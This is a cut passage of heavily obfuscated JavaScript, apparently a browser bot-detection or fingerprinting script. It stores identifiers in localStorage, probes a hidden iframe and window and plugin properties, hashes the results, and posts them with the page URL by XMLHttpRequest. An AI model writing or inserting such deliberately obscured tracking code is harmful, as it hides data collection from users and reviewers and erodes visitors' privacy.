Sf()[R7(s2)],'undefined')?Sf()[R7(Lr)].call(null,QO,kq,z6):Sf()[R7(Cr)](CU,Tc,z6)](AZ()[M6(L7)](ZU,j0,Dt))[P6],IZ)))&&sU(L4[pW()[Bc(Tj)].call(null,C0,Gq)](L4[Sf()[R7(Xs)](BBS,cn,Gn)](QnS[Sf()[R7(Cr)](CU,Tc,VI)](AZ()[M6(L7)](nY,j0,Dt))[r0],IZ)))){S7S=L4[Sf()[R7(Xs)](BBS,cn,PW)](QnS[Sf()[R7(Cr)].call(null,CU,Tc,Dt)](AZ()[M6(L7)].call(null,Dt,j0,Dt))[P6],IZ);}else{wUS=sU(sU(jP));}if(gcS&&Td(typeof gcS,j6()[g2(OH)](J6,rJ))){rfS=gcS;}else{wUS=sU(sU(jP));rfS=gcS||rfS;}}}else{OfS=YcS;NgS=JnS;S7S=YfS;d0S=QcS;rfS=gXS;}if(sU(wUS)){if(A2(BvS(),lm(OfS,pw))){cUS=sU(sU(jP));var ZjS;return ZjS=zO(pP,[zW()[ln(AX)].call(null,vw,Om,GH,PW),[D3S,B8S],SU()[Rn(F2)](vc,Kc,Gn),lQ(xb,[]),SU()[Rn(st)](DW,nY,Hn),wUS,Z6(typeof j6()[g2(TW)],W7('',[][[]]))?j6()[g2(p7)](Ow,mZ):j6()[g2(PW)](qm,gM),cUS]),Ps.pop(),ZjS;}else{if(A2(BvS(),Dc(lm(OfS,FM[bI]),XSS(lm(lm(IZ,NgS),FM[bI]),C9[Sf()[R7(U0)](BR,P6,Gn)]())))){cUS=sU(UK);}var CdS;return CdS=zO(pP,[zW()[ln(AX)](vw,Om,tW,PW),[S7S,d0S],Z6(typeof SU()[Rn(l7)],'undefined')?SU()[Rn(F2)].call(null,vc,Kc,E2):SU()[Rn(r0)](tA,CbS,GH),rfS,Z6(typeof SU()[Rn(k2)],W7('',[][[]]))?SU()[Rn(st)](DW,nY,Tj):SU()[Rn(r0)].call(null,Rz,wA,IZ),wUS,j6()[g2(p7)].call(null,Ow,mZ),cUS]),Ps.pop(),CdS;}}var V7S;return V7S=zO(pP,[zW()[ln(AX)](vw,Om,Rz,PW),[S7S,d0S],SU()[Rn(F2)](vc,Kc,cs),rfS,SU()[Rn(st)](DW,nY,sU(sU(P6))),wUS,j6()[g2(p7)](Ow,mZ),cUS]),Ps.pop(),V7S;};var RIS=function(){Ps.push(Nx);var N2S=A2(arguments[Gd()[Id(P6)].call(null,IU,wm,Zd,JW)],P6)&&Z6(arguments[P6],undefined)?arguments[FM[Xs]]:sU([]);rXS=AZ()[M6(AU)](Kc,wk,GY);LfS=Z2(r0);var PgS=lQ(kL,[]);if(sU(N2S)){if(PgS){L4[Z6(typeof pW()[Bc(SX)],W7([],[][[]]))?pW()[Bc(sR)](dlS,pX):pW()[Bc(Ej)].call(null,ZGS,q5)][Gd()[Id(Rz)](bI,l7,Gf,S5)][Gd()[Id(TW)](sU(sU([])),IU,Ur,M1)](BIS);L4[pW()[Bc(sR)](dlS,pX)][Gd()[Id(Rz)](cn,sU(sU([])),Gf,S5)][Td(typeof Gd()[Id(F2)],'undefined')?Gd()[Id(AX)].call(null,st,Ej,OO,hY):Gd()[Id(TW)](sU(sU(r0)),sU({}),Ur,M1)](qnS);}var InS;return Ps.pop(),InS=sU({}),InS;}var ssS=CQ();if(ssS){if(Q3S(ssS,pW()[Bc(l0)].apply(null,[CI,Tj]))){rXS=ssS;LfS=Z2(r0);if(PgS){var FRS=L4[pW()[Bc(sR)](dlS,pX)][Gd()[Id(Rz)].apply(null,[U0,IZ,Gf,S5])][pW()[Bc(Fn)].apply(null,[Fd,L7])](BIS);var mfS=L4[Z6(typeof pW()[Bc(Lr)],W7([],[][[]]))?pW()[Bc(sR)](dlS,pX):pW()[Bc(Ej)](Sk,Et)][Td(typeof Gd()[Id(HJ)],W7('',[][[]]))?Gd()[Id(AX)](KZ,sU(sU({})),hY,tq):Gd()[Id(Rz)](U0,TW,Gf,S5)][Z6(typeof pW()[Bc(Cr)],'undefined')?pW()[Bc(Fn)].apply(null,[Fd,L7]):pW()[Bc(Ej)].apply(null,[Ik,XM])](qnS);if(Z6(rXS,FRS)||sU(Q3S(FRS,mfS))){L4[pW()[Bc(sR)].call(null,dlS,pX)][Td(typeof Gd()[Id(Kq)],W7([],[][[]]))?Gd()[Id(AX)].call(null,mY,sU({}),Sq,O2):Gd()[Id(Rz)](BW,sU(sU(r0)),Gf,S5)][j6()[g2(bW)](U0,n7)](BIS,rXS);L4[pW()[Bc(sR)].apply(null,[dlS,pX])][Gd()[Id(Rz)].apply(null,[nY,sU(sU({})),Gf,S5])][j6()[g2(bW)].call(null,U0,n7)](qnS,LfS);}}}else if(PgS){var rgS=L4[pW()[Bc(sR)](dlS,pX)][Gd()[Id(Rz)].apply(null,[sU([]),sU(sU({})),Gf,S5])][pW()[Bc(Fn)](Fd,L7)](qnS);if(rgS&&Td(rgS,Z6(typeof pW()[Bc(Fn)],W7([],[][[]]))?pW()[Bc(l0)](CI,Tj):pW()[Bc(Ej)](SE,Xs))){L4[pW()[Bc(sR)](dlS,pX)][Gd()[Id(Rz)].apply(null,[OI,BW,Gf,S5])][Td(typeof Gd()[Id(E2)],W7([],[][[]]))?Gd()[Id(AX)](X1,vk,SO,gz):Gd()[Id(TW)](GY,sU([]),Ur,M1)](BIS);L4[Td(typeof pW()[Bc(Ff)],'undefined')?pW()[Bc(Ej)](fq,Nx):pW()[Bc(sR)].call(null,dlS,pX)][Gd()[Id(Rz)].call(null,sR,Xs,Gf,S5)][Gd()[Id(TW)].apply(null,[Mp,Ej,Ur,M1])](qnS);rXS=AZ()[M6(AU)](z6,wk,GY);LfS=Z2(r0);}}}if(PgS){rXS=L4[pW()[Bc(sR)](dlS,pX)][Gd()[Id(Rz)](cR,sU(sU(r0)),Gf,S5)][pW()[Bc(Fn)].apply(null,[Fd,L7])](BIS);LfS=L4[pW()[Bc(sR)](dlS,pX)][Gd()[Id(Rz)](z6,Yf,Gf,S5)][pW()[Bc(Fn)](Fd,L7)](qnS);if(sU(Q3S(rXS,LfS))){L4[pW()[Bc(sR)](dlS,pX)][Gd()[Id(Rz)](z6,IX,Gf,S5)][Gd()[Id(TW)](s2,sU({}),Ur,M1)](BIS);L4[pW()[Bc(sR)].call(null,dlS,pX)][Gd()[Id(Rz)].call(null,Fn,Xq,Gf,S5)][Gd()[Id(TW)](wU,OH,Ur,M1)](qnS);rXS=Td(typeof AZ()[M6(Lj)],W7('',[][[]]))?AZ()[M6(IZ)](jA,st,UW):AZ()[M6(AU)](mW,wk,GY);LfS=Z2(r0);}}var AWS;return Ps.pop(),AWS=Q3S(rXS,LfS),AWS;};var U7S=function(Y6S){Ps.push(hE);if(Y6S[Td(typeof SU()[Rn(cR)],W7('',[][[]]))?SU()[Rn(r0)].call(null,Sq,qx,pz):SU()[Rn(BW)].call(null,rD,E2,QX)](k7S)){var vWS=Y6S[k7S];if(sU(vWS)){Ps.pop();return;}var vfS=vWS[Td(typeof Sf()[R7(f6)],W7('',[][[]]))?Sf()[R7(Lr)].apply(null,[B5,zQ,Ff]):Sf()[R7(Cr)].apply(null,[v0,Tc,GH])](Td(typeof AZ()[M6(f6)],'undefined')?AZ()[M6(IZ)](sU(P6),nz,TVS):AZ()[M6(L7)].apply(null,[sU(sU({})),Xn,Dt]));if(Gm(vfS[Gd()[Id(P6)].call(null,HW,GY,dR,JW)],Xs)){rXS=vfS[P6];LfS=vfS[r0];if(lQ(kL,[])){try{var mjS=Ps.length;var lfS=sU([]);L4[pW()[Bc(sR)](mD,pX)][Gd()[Id(Rz)](Gn,SE,CX,S5)][j6()[g2(bW)](U0,xU)](BIS,rXS);L4[Td(typeof pW()[Bc(bI)],'undefined')?pW()[Bc(Ej)](cFS,PD):pW()[Bc(sR)](mD,pX)][Gd()[Id(Rz)](OI,sU(sU([])),CX,S5)][j6()[g2(bW)](U0,xU)](qnS,LfS);}catch(bIS){Ps.splice(Dc(mjS,r0),Infinity,hE);}}}}Ps.pop();};var vUS=function(FJS,LWS){var cIS=TnS;Ps.push(Oj);var r2S=CsS(LWS);var KdS=AZ()[M6(AU)](pA,N6,GY)[Td(typeof Gd()[Id(HJ)],'undefined')?Gd()[Id(AX)](sZ,F2,gq,ft):Gd()[Id(OH)](kU,kU,tZ,Ot)](L4[Sf()[R7(B6)].apply(null,[klS,BX,Lc])][Ws()[NW(AX)].apply(null,[r0,vGS,sR,vq])][pW()[Bc(TR)](YO,Y5)],j6()[g2(l0)].call(null,cs,cm))[Z6(typeof Gd()[Id(tW)],W7('',[][[]]))?Gd()[Id(OH)](X1,tX,tZ,Ot):Gd()[Id(AX)](sU(sU({})),sU(sU({})),ZA,S3S)](L4[Td(typeof Sf()[R7(Ej)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,Zz,Sz,AX):Sf()[R7(B6)](klS,BX,E2)][Ws()[NW(AX)](cs,vGS,sR,vq)][AZ()[M6(Xt)].apply(null,[sU({}),SD,Vk])],SU()[Rn(FO)](PY,Yw,L7))[Gd()[Id(OH)](ZU,jA,tZ,Ot)](FJS,Z6(typeof Gd()[Id(IU)],W7([],[][[]]))?Gd()[Id(l7)].call(null,Cr,X1,TA,Gn):Gd()[Id(AX)](f6,Lj,zQ,S0))[Gd()[Id(OH)](Kc,sZ,tZ,Ot)](cIS);if(r2S){KdS+=Gd()[Id(Xt)](Oj,sU(sU(r0)),ph,SX)[Td(typeof Gd()[Id(r6)],'undefined')?Gd()[Id(AX)].call(null,HJ,IX,l9S,VI):Gd()[Id(OH)].call(null,F2,sU(sU(r0)),tZ,Ot)](r2S);}var L0S=l2S();L0S[rI()[Ic(F2)](pt,z6,PW,pz,UW,sU({}))](Sf()[R7(GY)](pX,st,VI),KdS,sU(sU([])));L0S[Td(typeof pW()[Bc(cw)],W7('',[][[]]))?pW()[Bc(Ej)](Lw,RY):pW()[Bc(HJ)](qt,SE)]=function(){Ps.push(xlS);A2(L0S[Gd()[Id(S5)](sU(sU({})),z6,QA,OW)],FM[Cr])&&fsS&&fsS(L0S);Ps.pop();};L0S[SU()[Rn(zj)](rx,DO,tX)]();Ps.pop();};var D6S=function(f0S){Ps.push(f1);var WjS=A2(arguments[Gd()[Id(P6)].call(null,sU(sU({})),Xq,JlS,JW)],r0)&&Z6(arguments[r0],undefined)?arguments[r0]:sU(sU(UK));var VgS=A2(arguments[Gd()[Id(P6)](r0,E2,JlS,JW)],Xs)&&Z6(arguments[FM[cn]],undefined)?arguments[Xs]:sU([]);var MjS=new (L4[Td(typeof Sf()[R7(TW)],W7('',[][[]]))?Sf()[R7(Lr)].call(null,SbS,wk,Xs):Sf()[R7(L7)](IbS,z6,sU(sU([])))])();if(WjS){MjS[SU()[Rn(SX)](Yt,TW,Cr)](Sf()[R7(FO)].call(null,TFS,zj,OH));}if(VgS){MjS[SU()[Rn(SX)].call(null,Yt,TW,lH)](AZ()[M6(S5)](BW,sx,zj));}if(A2(MjS[SU()[Rn(Fn)].apply(null,[QT,U0,f6])],P6)){try{var RdS=Ps.length;var IjS=sU(jP);vUS(L4[Sf()[R7(AU)](bw,J6,Lc)][pW()[Bc(Lj)](B1,BW)](MjS)[pW()[Bc(lH)](T9,O2)](AZ()[M6(bW)](F2,SA,FO)),f0S);}catch(qcS){Ps.splice(Dc(RdS,r0),Infinity,f1);}}Ps.pop();};var G2S=function(){return rXS;};var CsS=function(pnS){Ps.push(n9S);var cTS=null;try{var U6S=Ps.length;var tcS=sU([]);if(pnS){cTS=M4S();}if(sU(cTS)&&lQ(kL,[])){cTS=L4[pW()[Bc(sR)].apply(null,[vQ,pX])][Gd()[Id(Rz)](sU(sU(r0)),AU,N7,S5)][pW()[Bc(Fn)](FU,L7)](W7(kfS,OIS));}}catch(NJS){Ps.splice(Dc(U6S,r0),Infinity,n9S);var jjS;return Ps.pop(),jjS=null,jjS;}var tIS;return Ps.pop(),tIS=cTS,tIS;};var G0S=function(YCS){Ps.push(KO);var WnS=zO(pP,[Gd()[Id(IX)](Lj,f6,jR,L7),lQ(L9,[YCS]),SU()[Rn(S5)].call(null,t6,gk,l7),YCS[pW()[Bc(Lc)](kR,wI)]&&YCS[pW()[Bc(Lc)].call(null,kR,wI)][Gd()[Id(f6)].call(null,Mp,sU(sU(r0)),F6,Lj)]?YCS[pW()[Bc(Lc)].apply(null,[kR,wI])][Gd()[Id(f6)](wU,CD,F6,Lj)][Gd()[Id(P6)](sU(sU(P6)),s2,lg,JW)]:Z2(r0),Sf()[R7(SX)](lZ,pz,sU([])),lQ(s4,[YCS]),Td(typeof pW()[Bc(JW)],'undefined')?pW()[Bc(Ej)](QZ,p4S):pW()[Bc(nY)].call(null,J7,OW),Td(KnS(YCS[Td(typeof pW()[Bc(l0)],W7([],[][[]]))?pW()[Bc(Ej)](KA,F4S):pW()[Bc(Oj)](j0,RH)]),SU()[Rn(VI)].apply(null,[Hr,GY,sU(sU(r0))]))?r0:FM[Xs],Z6(typeof SU()[Rn(Fn)],'undefined')?SU()[Rn(TW)](xt,HJ,B6):SU()[Rn(r0)](BBS,x9S,CD),lQ(gV,[YCS]),Sf()[R7(Fn)].apply(null,[GW,UQ,lH]),lQ(YB,[YCS])]);var B0S;return Ps.pop(),B0S=WnS,B0S;};var SfS=function(M0S){Ps.push(Gt);if(sU(M0S)||sU(M0S[j6()[g2(JW)].apply(null,[K7,KKS])])){var hWS;return Ps.pop(),hWS=[],hWS;}var q2S=M0S[j6()[g2(JW)].apply(null,[K7,KKS])];var YnS=lQ(gC,[q2S]);var XsS=G0S(q2S);var ZXS=G0S(L4[pW()[Bc(sR)].call(null,rPS,pX)]);var JjS=XsS[Sf()[R7(Fn)].apply(null,[zq,UQ,jA])];var z0S=ZXS[Sf()[R7(Fn)](zq,UQ,K7)];var ksS=AZ()[M6(AU)](Dt,np,GY)[Gd()[Id(OH)].apply(null,[E7,Xq,Md,Ot])](XsS[Z6(typeof Gd()[Id(dZ)],W7([],[][[]]))?Gd()[Id(IX)].apply(null,[CD,Sj,vH,L7]):Gd()[Id(AX)](Xf,pz,vQ,nz)],AZ()[M6(bW)](sU([]),jj,FO))[Gd()[Id(OH)].call(null,wU,Oj,Md,Ot)](XsS[Z6(typeof SU()[Rn(k2)],W7('',[][[]]))?SU()[Rn(S5)](VX,gk,jA):SU()[Rn(r0)](qk,Bp,B6)],AZ()[M6(bW)](Hn,jj,FO))[Gd()[Id(OH)].apply(null,[cw,cw,Md,Ot])](XsS[pW()[Bc(nY)].apply(null,[Yd,OW])][Z6(typeof pW()[Bc(sR)],W7([],[][[]]))?pW()[Bc(cs)](NKS,Sj):pW()[Bc(Ej)](AGS,YE)](),AZ()[M6(bW)](KZ,jj,FO))[Td(typeof Gd()[Id(bW)],'undefined')?Gd()[Id(AX)](tX,tW,pZ,Gr):Gd()[Id(OH)](Lj,wU,Md,Ot)](XsS[Z6(typeof Sf()[R7(dZ)],W7([],[][[]]))?Sf()[R7(SX)](B2,pz,AX):Sf()[R7(Lr)](lh,zU,sU(r0))],Z6(typeof AZ()[M6(OH)],'undefined')?AZ()[M6(bW)].apply(null,[Lr,jj,FO]):AZ()[M6(IZ)](X1,DH,rLS))[Z6(typeof Gd()[Id(st)],W7('',[][[]]))?Gd()[Id(OH)](Tc,bW,Md,Ot):Gd()[Id(AX)](dZ,Tj,R5,WGS)](XsS[Z6(typeof SU()[Rn(vk)],'undefined')?SU()[Rn(TW)](FvS,HJ,f6):SU()[Rn(r0)].call(null,I3S,Et,sU({}))]);var R7S=AZ()[M6(AU)](sU(sU([])),np,GY)[Gd()[Id(OH)].apply(null,[F2,J6,Md,Ot])](ZXS[Td(typeof Gd()[Id(O2)],W7([],[][[]]))?Gd()[Id(AX)](dZ,AU,LKS,rE):Gd()[Id(IX)](cw,OH,vH,L7)],Td(typeof AZ()[M6(Xs)],W7('',[][[]]))?AZ()[M6(IZ)].call(null,Cr,ZM,gw):AZ()[M6(bW)](sU(sU(P6)),jj,FO))[Td(typeof Gd()[Id(JW)],W7([],[][[]]))?Gd()[Id(AX)](OI,Ej,dM,wm):Gd()[Id(OH)](S5,jA,Md,Ot)](ZXS[SU()[Rn(S5)](VX,gk,HJ)],AZ()[M6(bW)](sZ,jj,FO))[Gd()[Id(OH)](S5,bW,Md,Ot)](ZXS[pW()[Bc(nY)].apply(null,[Yd,OW])][pW()[Bc(cs)](NKS,Sj)](),Z6(typeof AZ()[M6(r0)],'undefined')?AZ()[M6(bW)](sU({}),jj,FO):AZ()[M6(IZ)](SE,EI,R5))[Td(typeof Gd()[Id(IX)],W7('',[][[]]))?Gd()[Id(AX)](Dt,sU(sU(r0)),BN,IZ):Gd()[Id(OH)](tW,sU(sU([])),Md,Ot)](ZXS[Sf()[R7(SX)](B2,pz,Gq)],AZ()[M6(bW)].call(null,sU(sU(P6)),jj,FO))[Gd()[Id(OH)](p7,sU(sU([])),Md,Ot)](ZXS[SU()[Rn(TW)].call(null,FvS,HJ,sU(P6))]);var wTS=JjS[SU()[Rn(Xt)].call(null,pn,Ox,r6)];var znS=z0S[SU()[Rn(Xt)](pn,Ox,sU(P6))];var VWS=JjS[SU()[Rn(Xt)].call(null,pn,Ox,sU(r0))];var gWS=z0S[SU()[Rn(Xt)](pn,Ox,vk)];var SgS=(Z6(typeof AZ()[M6(S5)],W7([],[][[]]))?AZ()[M6(AU)](k2,np,GY):AZ()[M6(IZ)].apply(null,[Fn,rVS,Gr]))[Gd()[Id(OH)].apply(null,[JW,tW,Md,Ot])](VWS,Z6(typeof pW()[Bc(Xs)],W7('',[][[]]))?pW()[Bc(kU)](HZ,q1):pW()[Bc(Ej)](BZ,Ih))[Td(typeof Gd()[Id(kU)],'undefined')?Gd()[Id(AX)].apply(null,[sU([]),Kq,CD,Eq]):Gd()[Id(OH)](sU(r0),mY,Md,Ot)](znS);var dWS=AZ()[M6(AU)](cR,np,GY)[Gd()[Id(OH)].apply(null,[E2,st,Md,Ot])](wTS,Sf()[R7(HJ)](qX,dZ,cJ))[Z6(typeof Gd()[Id(kU)],'undefined')?Gd()[Id(OH)](l0,sU(P6),Md,Ot):Gd()[Id(AX)](sU(P6),ZU,xBS,zw)](gWS);var pIS;return pIS=[zO(pP,[Z6(typeof pW()[Bc(IX)],'undefined')?pW()[Bc(IX)](zt,ZU):pW()[Bc(Ej)].call(null,gY,r3S),ksS]),zO(pP,[SU()[Rn(nY)](Jh,X1,EU),R7S]),zO(pP,[Z6(typeof AZ()[M6(kU)],'undefined')?AZ()[M6(kU)](SE,S8S,Lj):AZ()[M6(IZ)].call(null,E2,K6,rVS),SgS]),zO(pP,[Sf()[R7(Lj)].call(null,ZQ,cw,sU(P6)),dWS]),zO(pP,[j6()[g2(U0)](cw,Rt),YnS])],Ps.pop(),pIS;};var KTS=function(gIS){return SnS(gIS)||j2(k8,[gIS])||EXS(gIS)||j2(AT,[]);};var EXS=function(KRS,DWS){Ps.push(dp);if(sU(KRS)){Ps.pop();return;}if(Td(typeof KRS,j6()[g2(OH)](J6,rX))){var LTS;return Ps.pop(),LTS=j2(LV,[KRS,DWS]),LTS;}var H7S=L4[AZ()[M6(IU)](cs,YBS,Pn)][Td(typeof pW()[Bc(X1)],'undefined')?pW()[Bc(Ej)](lKS,sVS):pW()[Bc(Xs)](PJ,Bs)][pW()[Bc(cs)](Of,Sj)].call(KRS)[rd()[bj(sZ)].apply(null,[wLS,ND,wm,nY,AU])](sR,Z2(r0));if(Td(H7S,Td(typeof AZ()[M6(Lc)],W7('',[][[]]))?AZ()[M6(IZ)].call(null,Gq,m9S,RH):AZ()[M6(IU)](l7,YBS,Pn))&&KRS[Z6(typeof j6()[g2(l0)],W7('',[][[]]))?j6()[g2(Xs)].apply(null,[F2,Wj]):j6()[g2(PW)](kBS,NE)])H7S=KRS[j6()[g2(Xs)].apply(null,[F2,Wj])][Gd()[Id(sZ)].apply(null,[EU,cn,En,Xs])];if(Td(H7S,Gd()[Id(RH)](TW,sU(sU([])),xU,X7))||Td(H7S,Sf()[R7(L7)](A6,z6,HW))){var kTS;return kTS=L4[Td(typeof Sf()[R7(cw)],W7([],[][[]]))?Sf()[R7(Lr)](hvS,bvS,sU(r0)):Sf()[R7(AU)](dH,J6,sU({}))][pW()[Bc(Lj)].call(null,Rw,BW)](KRS),Ps.pop(),kTS;}if(Td(H7S,zW()[ln(CD)](Lm,JW,Hn,IU))||new (L4[rI()[Ic(IU)](IbS,E2,Ej,Xs,Tc,r0)])(Ws()[NW(s2)](X7,Tc,E7,pM))[SU()[Rn(HJ)](YJ,At,BW)](H7S)){var EWS;return Ps.pop(),EWS=j2(LV,[KRS,DWS]),EWS;}Ps.pop();};var SnS=function(OUS){Ps.push(Br);if(L4[Td(typeof Sf()[R7(l7)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,Ez,lh,IZ):Sf()[R7(AU)](Ar,J6,Cr)][Z6(typeof j6()[g2(U0)],W7([],[][[]]))?j6()[g2(st)].apply(null,[JW,xJ]):j6()[g2(PW)](fN,gCS)](OUS)){var ZJS;return Ps.pop(),ZJS=j2(LV,[OUS]),ZJS;}Ps.pop();};var HnS=function(){Ps.push(qBS);try{var qdS=Ps.length;var WTS=sU([]);if(g9S()||qLS()){var hIS;return Ps.pop(),hIS=[],hIS;}var SJS=L4[pW()[Bc(sR)](sA,pX)][Sf()[R7(B6)](bw,BX,pz)][pW()[Bc(l7)].apply(null,[Qp,lH])](Ws()[NW(lH)](L7,CbS,Ej,Sx));SJS[pW()[Bc(RH)].call(null,UG,cw)][AZ()[M6(IX)](Hn,nVS,UM)]=SU()[Rn(Oj)].call(null,Y7,cJ,GY);L4[pW()[Bc(sR)](sA,pX)][Td(typeof Sf()[R7(Ej)],W7('',[][[]]))?Sf()[R7(Lr)].apply(null,[Fr,PbS,bW]):Sf()[R7(B6)](bw,BX,Xs)][Td(typeof pW()[Bc(jA)],W7([],[][[]]))?pW()[Bc(Ej)](xE,b1):pW()[Bc(cJ)](KLS,Yf)][AZ()[M6(RH)](sU(r0),Zt,AU)](SJS);var fdS=SJS[j6()[g2(JW)].apply(null,[K7,wY])];var GJS=j2(UK,[SJS]);var UgS=rTS(fdS);var ECS=j2(ZP,[fdS]);SJS[Td(typeof Sf()[R7(s2)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,mD,mt,E2):Sf()[R7(l7)](XD,SX,sU(sU(r0)))]=SU()[Rn(kU)].apply(null,[Kr,r6,Xq]);var jcS=SfS(SJS);SJS[pW()[Bc(JW)](KCS,AX)]();var EsS=[][Gd()[Id(OH)](s2,SX,WA,Ot)](KTS(GJS),[zO(pP,[j6()[g2(GY)].apply(null,[P6,Rt]),UgS]),zO(pP,[SU()[Rn(IX)].call(null,QE,Yf,S0),ECS])],KTS(jcS),[zO(pP,[j6()[g2(L7)](mY,qc),AZ()[M6(AU)].call(null,pz,zVS,GY)])]);var QJS;return Ps.pop(),QJS=EsS,QJS;}catch(x2S){Ps.splice(Dc(qdS,r0),Infinity,qBS);var H6S;return Ps.pop(),H6S=[],H6S;}Ps.pop();};var rTS=function(nTS){Ps.push(Sk);if(nTS[Td(typeof pW()[Bc(U0)],W7('',[][[]]))?pW()[Bc(Ej)].call(null,Vr,Mr):pW()[Bc(Oj)].call(null,qf,RH)]&&A2(L4[AZ()[M6(IU)].apply(null,[Sj,K0,Pn])][zW()[ln(AX)](M2,Om,Lj,PW)](nTS[pW()[Bc(Oj)].apply(null,[qf,RH])])[Gd()[Id(P6)](Yf,r6,Vd,JW)],P6)){var AgS=[];for(var jnS in nTS[pW()[Bc(Oj)](qf,RH)]){if(L4[AZ()[M6(IU)].apply(null,[sU(r0),K0,Pn])][pW()[Bc(Xs)](c7,Bs)][SU()[Rn(BW)](Ij,E2,sU(sU(r0)))].call(nTS[pW()[Bc(Oj)](qf,RH)],jnS)){AgS[SU()[Rn(Xs)](Uc,K7,st)](jnS);}}var S0S=g6S(SFS(AgS[pW()[Bc(lH)](Cc,O2)](AZ()[M6(bW)].apply(null,[TR,nI,FO]))));var g7S;return Ps.pop(),g7S=S0S,g7S;}else{var pfS;return pfS=Ws()[NW(cn)](p7,OW,Xs,TP),Ps.pop(),pfS;}Ps.pop();};var OsS=function(){Ps.push(JLS);var LJS=Sf()[R7(S5)](qH,p7,sU(sU(r0)));try{var dgS=Ps.length;var vsS=sU([]);var GfS=j2(FK,[]);var S6S=SU()[Rn(K7)](Lb,gCS,Dt);if(L4[pW()[Bc(sR)](gZ,pX)][Z6(typeof j6()[g2(JW)],W7('',[][[]]))?j6()[g2(zj)].apply(null,[GH,A6]):j6()[g2(PW)](X7,lY)]&&L4[pW()[Bc(sR)](gZ,pX)][j6()[g2(zj)].call(null,GH,A6)][AZ()[M6(K7)](Lc,bk,Xq)]){var zJS=L4[pW()[Bc(sR)].call(null,gZ,pX)][j6()[g2(zj)](GH,A6)][AZ()[M6(K7)].call(null,E7,bk,Xq)];S6S=AZ()[M6(AU)].call(null,X1,OY,GY)[Gd()[Id(OH)](wU,fx,CX,Ot)](zJS[zW()[ln(E2)].call(null,q7,O9S,Mp,BW)],Td(typeof AZ()[M6(X1)],W7([],[][[]]))?AZ()[M6(IZ)](cs,HlS,qx):AZ()[M6(bW)].call(null,bI,wT,FO))[Gd()[Id(OH)](z6,AU,CX,Ot)](zJS[Gd()[Id(K7)](sU(sU(P6)),p7,Bd,q1)],AZ()[M6(bW)].apply(null,[Gq,wT,FO]))[Gd()[Id(OH)](B6,K7,CX,Ot)](zJS[pW()[Bc(K7)](XVS,pA)]);}var NdS=AZ()[M6(AU)].call(null,sU({}),OY,GY)[Z6(typeof Gd()[Id(HJ)],'undefined')?Gd()[Id(OH)](X1,r0,CX,Ot):Gd()[Id(AX)](AX,l0,gt,TBS)](S6S,AZ()[M6(bW)].apply(null,[B6,wT,FO]))[Gd()[Id(OH)](k2,kU,CX,Ot)](GfS);var j0S;return Ps.pop(),j0S=NdS,j0S;}catch(BdS){Ps.splice(Dc(dgS,r0),Infinity,JLS);var rWS;return Ps.pop(),rWS=LJS,rWS;}Ps.pop();};var WsS=function(){Ps.push(rPS);var G7S=j2(wG,[]);var m0S=j2(XV,[]);var TXS=j2(nb,[]);var p7S=(Td(typeof AZ()[M6(r0)],'undefined')?AZ()[M6(IZ)](TR,xx,vw):AZ()[M6(AU)](pA,ZlS,GY))[Gd()[Id(OH)].apply(null,[sU(P6),B6,s7,Ot])](G7S,AZ()[M6(bW)](sU([]),df,FO))[Gd()[Id(OH)](Gq,Kc,s7,Ot)](m0S,Td(typeof AZ()[M6(CD)],'undefined')?AZ()[M6(IZ)](sU(r0),kU,XO):AZ()[M6(bW)](cs,df,FO))[Gd()[Id(OH)].call(null,VI,J6,s7,Ot)](TXS);var PjS;return Ps.pop(),PjS=p7S,PjS;};var UsS=function(){Ps.push(pBS);var OdS=function(){return j2.apply(this,[jP,arguments]);};var TJS=function(){return j2.apply(this,[mC,arguments]);};var hgS=function HcS(){Ps.push(lBS);var l0S=[];for(var IfS in L4[Z6(typeof pW()[Bc(X1)],'undefined')?pW()[Bc(sR)](Jz,pX):pW()[Bc(Ej)](DBS,Ep)][pW()[Bc(Oj)](jd,RH)][zW()[ln(Gq)](qM,QX,nY,Tc)]){if(L4[Z6(typeof AZ()[M6(AX)],'undefined')?AZ()[M6(IU)](Lr,Qk,Pn):AZ()[M6(IZ)](Kq,pBS,c1)][pW()[Bc(Xs)](P2,Bs)][SU()[Rn(BW)](jW,E2,Xs)].call(L4[pW()[Bc(sR)].apply(null,[Jz,pX])][pW()[Bc(Oj)].apply(null,[jd,RH])][zW()[ln(Gq)](qM,QX,l0,Tc)],IfS)){l0S[SU()[Rn(Xs)](s6,K7,sU(P6))](IfS);for(var q0S in L4[pW()[Bc(sR)].apply(null,[Jz,pX])][pW()[Bc(Oj)](jd,RH)][zW()[ln(Gq)](qM,QX,bW,Tc)][IfS]){if(L4[AZ()[M6(IU)](Tj,Qk,Pn)][pW()[Bc(Xs)](P2,Bs)][Z6(typeof SU()[Rn(IX)],'undefined')?SU()[Rn(BW)](jW,E2,k2):SU()[Rn(r0)](gx,zlS,Ej)].call(L4[pW()[Bc(sR)](Jz,pX)][pW()[Bc(Oj)](jd,RH)][Td(typeof zW()[ln(OH)],'undefined')?zW()[ln(AU)](Hx,Kz,cR,CY):zW()[ln(Gq)](qM,QX,st,Tc)][IfS],q0S)){l0S[SU()[Rn(Xs)].apply(null,[s6,K7,jA])](q0S);}}}}var IXS;return IXS=g6S(SFS(L4[Ws()[NW(Cr)](O2,t4S,PW,H5)][AZ()[M6(tX)](Gn,Et,hD)](l0S))),Ps.pop(),IXS;};if(sU(sU(L4[pW()[Bc(sR)](I9S,pX)][pW()[Bc(Oj)](VU,RH)]))&&sU(sU(L4[Z6(typeof pW()[Bc(Sj)],W7([],[][[]]))?pW()[Bc(sR)](I9S,pX):pW()[Bc(Ej)](PN,vq)][pW()[Bc(Oj)](VU,RH)][zW()[ln(Gq)](LH,QX,wU,Tc)]))){if(sU(sU(L4[pW()[Bc(sR)](I9S,pX)][pW()[Bc(Oj)](VU,RH)][zW()[ln(Gq)](LH,QX,sR,Tc)][Gd()[Id(tX)](sU(sU([])),mY,ET,Uz)]))&&sU(sU(L4[pW()[Bc(sR)](I9S,pX)][pW()[Bc(Oj)](VU,RH)][zW()[ln(Gq)].apply(null,[LH,QX,mW,Tc])][Z6(typeof Gd()[Id(s2)],W7([],[][[]]))?Gd()[Id(fx)](sU({}),HW,KJ,Rz):Gd()[Id(AX)](Kq,IU,O2,jx)]))){if(Td(typeof 